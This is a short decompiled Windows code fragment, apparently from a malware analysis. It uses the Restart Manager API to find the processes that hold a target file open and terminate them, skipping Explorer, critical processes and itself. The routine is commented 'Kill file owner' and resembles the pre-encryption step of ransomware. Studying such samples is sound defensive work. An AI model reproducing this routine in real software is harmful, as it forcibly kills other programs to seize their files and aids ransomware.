 while ( 1 )
{
hFile = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile != (HANDLE)-1 )
break;
if ( !var1AA0 )
return;
memset((int)var48, 0, 0x42u);
if ( RmStartSession(&pSessionHandle, 0, var48) )
return;
if ( !RmRegisterResources(pSessionHandle, 1u, &lpFileName, 0, 0, 0, 0) )// Kill file owner
{
pnProcInfo = 10;
if ( !RmGetList(pSessionHandle, &pnProcInfoNeeded, &pnProcInfo, dwProcessId, &dwRebootReasons) )
{
for ( var1A7C = 0; var1A7C < pnProcInfo; ++var1A7C )
{
if ( dwProcessId[var1A7C].ApplicationType != RmExplorer
&& dwProcessId[var1A7C].ApplicationType != RmCritical
&& GetCurrentProcessId() != dwProcessId[var1A7C].Process.dwProcessId )
{
hProcess = OpenProcess(0x100001u, 0, dwProcessId[var1A7C].Process.dwProcessId);
if ( hProcess != (HANDLE)-1 )
{
TerminateProcess(hProcess, 0);
WaitForSingleObject(hProcess, 0x1388u);
CloseHandle(hProcess);
}
}
}
}
}
RmEndSession(pSessionHandle);